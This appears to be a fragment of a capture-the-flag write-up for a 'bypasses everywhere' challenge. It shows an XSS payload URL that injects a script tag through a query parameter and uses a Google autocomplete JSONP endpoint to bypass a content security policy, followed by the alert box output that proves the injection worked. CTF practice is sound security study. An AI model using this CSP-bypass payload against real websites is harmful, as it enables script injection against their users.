 Welcome!
https://bypasses-everywhere.ctf.insecurity-insa.fr/article?time=<script/src=&unit=https://www.google.com/complete/search?client...
bypasses-everywhere.ctf.insecurity-insa.fr says
hello,hello fresh,hello magazine,hello neighbor,hello kitty,hello
google,hello canada,hello in spanish,hello in french,hello
lyrics,hello world,hello in japanese,hello fresh menu,hello fresh
reviews,hellosign,hello in italian,hello in korean,hello fresh.ca,hello
in german,hello in russian,hello there,,,,,,,,,,,,,,,,,,,,,,[object Object]
OK